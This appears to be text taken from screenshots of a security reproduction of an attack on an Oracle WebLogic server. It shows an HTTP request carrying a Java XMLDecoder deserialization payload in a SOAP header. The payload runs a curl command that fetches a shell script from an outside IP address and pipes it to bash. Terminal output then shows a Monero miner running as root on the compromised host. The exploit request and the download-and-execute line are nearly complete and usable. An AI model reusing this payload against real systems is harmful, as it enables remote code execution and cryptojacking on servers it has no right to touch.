 Request
Raw Params Headers Hex XML
</void>
<void class="org.mozilla.classfile.DefiningClassLoader">
<void method="defineClass">
<string>com.supeream.exploits.XmlExp</string>
<object idref="cls"></object>
<void method="newInstance">
<void method="say" id="proc">
<string>curl -A o -o- -L http://146.196.83.217:29324/xxgic/run.sh | bash -s</string>
</void>
</void>
</void>
</void>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork">
<void method="getResponse">
<void method="getServletOutputStream">
<void method="writeStream">
<object idref="proc"></object>
</void>
<void method="flush"/>
</void>
<void method="getWriter"><void method="write"><string></st
</void>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 04:51:22 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 317
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 548 100 548 0 0 21534 0 --:--:-- --:--:-- --:--:-- 22833
xxx - WeTERM
xxx ×
root@369e07f276d2:/# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 03:15 ? 00:00:00 /bin/sh /root/Oracle/Middleware/user_projects/domains/ba
root 44 1 0 03:15 ? 00:00:33 /root/jdk/jdk1.6.0_45/bin/java -client -Xms256m -Xmx512m
root 72 0 0 03:26 pts/0 00:00:00 bash
root 97 72 0 03:33 pts/0 00:00:00 /bin/bash
root 97 0 04:50 pts/0 00:00:00 ps -ef
root@369e07f276d2:/# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 03:15 ? 00:00:00 /bin/sh /root/Oracle/Middleware/user_projects/domains/ba
root 44 1 0 03:15 ? 00:00:33 /root/jdk/jdk1.6.0_45/bin/java -client -Xms256m -Xmx512m
root 72 0 0 pts/0 00:00:00 bash
root 97 72 0 pts/0 00:00:00 /bin/bash
root 522 1 73 04:51 ? 00:00:08 /tmp/tcpp --coin monero -o mine.c3pool.com:13333 -u 46Yn
root 535 97 0 04:51 pts/0 00:00:00 ps -ef
root@369e07f276d2:/#